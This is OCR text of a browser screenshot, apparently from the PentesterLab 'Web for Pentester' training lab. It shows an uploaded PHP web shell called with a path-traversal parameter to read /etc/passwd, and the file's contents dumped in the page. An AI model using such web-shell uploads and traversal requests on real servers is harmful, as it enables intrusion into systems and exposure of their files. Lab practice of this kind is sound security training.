 1 2 4 5 gb 04% 25.6G 99% 0 99/0 76% 04/13 20:09
172.16.219.145/up PentesterLab » We 172.16.219.145/up Web for Pentester Mock3Misc – YouTu Blackboard Web Shell Upload
Not Secure 172.16.219.145/upload/images/shell_traversal.php?file=../../../../etc/passwd 140%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/
ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash